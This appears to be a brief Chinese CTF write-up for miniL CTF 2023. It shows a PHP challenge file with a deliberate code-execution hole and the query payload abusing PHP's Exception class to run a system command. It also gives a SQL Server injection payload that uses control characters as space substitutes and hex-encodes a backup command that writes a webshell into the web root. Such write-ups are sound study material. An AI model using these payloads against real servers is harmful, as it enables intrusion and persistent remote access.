miniL ctf2023 WP
Signin
shell.php查看源码
<?php
error_reporting(0);
show_source(__FILE__);
$a = $_GET["a"];
$b = $_GET["b"];
$c = $_GET["c"];
$d = $_GET["d"];
$e = $_GET["e"];
$f = $_GET["f"];
$g = $_GET["g"];
if(preg_match("/Error|ArrayIterator|SplFileObject/i", $a)) {
die("你今天rce不了一点");
}
if(preg_match("/php/i", $b)) {
die("别上🐎,想捣蛋啊哥们?");
}
if(preg_match("/Error|ArrayIterator/i", $c)) {
die("你今天rce不了一点");
}
$class = new $a($b);
$str1 = substr($class->$c(),$d,$e);
$str2 = substr($class->$c(),$f,$g);
$str1($str2);
//flag.php
非常明显的Exception类的利用
a=Exception&b=systemcat f*&c=getMessage&d=0&e=6&f=6&g=12
ezsql
linux下的sqlserver差异备份写shell
过滤了单双引号、空格
fuzz了一下,%07是可以当空格用的


单引号使用execute来绕过
1;declare%07@s%07varchar(2000)%1eset%1e@s=0x6261636B7570206C6F672063746620746F206469736B3D20272F7661722F7777772F68746D6C2F6C6F672E706870273B%07exec(@s);
就这样,剩下的就是sqlserver差异备份写shell老套路
fake login
xxe读文件+flask算pin
miniJava
赛后复现
本文作者:V3g3t4ble
本文链接:https://www.cnblogs.com/V3g3t4ble/p/17379456.html
版权声明:本作品采用知识共享署名-非商业性使用-禁止演绎 2.5 中国大陆许可协议进行许可。





【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步